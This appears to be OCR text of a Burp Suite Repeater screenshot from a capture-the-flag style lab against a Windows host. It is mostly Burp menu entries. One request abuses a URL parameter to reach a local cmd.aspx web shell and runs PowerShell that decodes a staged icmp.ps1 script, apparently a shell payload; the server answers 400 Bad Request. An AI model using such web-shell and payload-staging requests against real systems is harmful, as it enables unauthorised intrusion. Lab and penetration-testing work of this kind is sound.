 Applications Places burp-StartBurp Mon 16:04 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.57:62696 ?
Request
Raw Params Headers Hex
GET /test.asp?u=http://127.0.0.1/cmd.aspx?xcmd=powershell $x=Get-Content c:\temp\icmp.ps1.b64;
$decode=[System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($x)); $decode >
c:\temp\icmp.ps1 HTTP/1.1
Host: 10.10.10.57:62696
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDSQAQACDB=IDKHPHPDPBMPGCNKGFHPBDKM
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Burp Repeater help
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Content-Type: text/html; charset=us-ascii
Server: Microsoft-HTTPAPI/2.0
Date: Mon, 18 Jun 2018 20:03:28 GMT
Connection: close
Content-Length: 311
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Bad Request</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Bad Request</h2>
<hr><p>HTTP Error 400. The request is badly formed.</p>
</BODY></HTML>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 490 bytes | 168 millis